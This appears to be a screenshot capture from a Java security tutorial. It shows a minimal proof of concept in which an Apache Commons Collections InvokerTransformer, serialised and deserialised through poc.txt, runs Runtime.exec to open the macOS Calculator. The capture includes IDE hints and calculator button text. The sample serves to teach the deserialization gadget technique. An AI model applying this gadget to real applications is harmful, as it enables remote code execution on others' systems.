 public class ApacheCommonsTest {
public static void main(String[] args) throws IOException, ClassNotFoundException {
Transformer transformer = new InvokerTransformer( methodName: "exec",
new Class[] {String.class},
new Object[] {"open /Applications/Calculator.app"});
File f = new File( pathname: "poc.txt");
ObjectOutputStream out = new ObjectOutputStream(new FileOutputStream(f));
out.writeObject(transformer);
//从文件中反序列化obj对象
FileInputStream fis = new FileInputStream( name: "poc.txt");
ObjectInputStream ois = new ObjectInputStream(fis);
//恢复对象
Transformer newTransformer = (Transformer)ois.readObject();
newTransformer.transform(Runtime.getRuntime());
out.close();
ois.close();
}
}
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =